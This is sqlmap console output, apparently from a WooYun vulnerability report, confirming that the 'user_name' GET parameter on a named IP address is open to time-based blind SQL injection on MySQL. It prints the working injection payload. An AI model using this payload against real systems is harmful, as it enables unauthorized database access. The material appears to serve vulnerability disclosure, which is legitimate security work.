 sqlmap
[22:23:38] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[22:23:44] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[22:23:50] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[22:23:55] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[22:24:00] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[22:24:06] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:24:12] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:24:18] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[22:24:23] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[22:24:36] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[22:24:41] [INFO] checking if the injection point on GET parameter 'user_name' is a false positive
GET parameter 'user_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 671 HTTP(s) requests:
---
Parameter: user_name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: lang=zh_CN.UTF-8&session_id=undefined&user_name=test') AND (SELECT * FROM (SELECT(SLEEP
(30)))AYPR) AND ('NecL'='NecL
---
[22:30:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:30:44] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\218.77.185.204'
[*] shutting down at 22:30:44
C:\Python27\sqlmap>
www.wooyun.org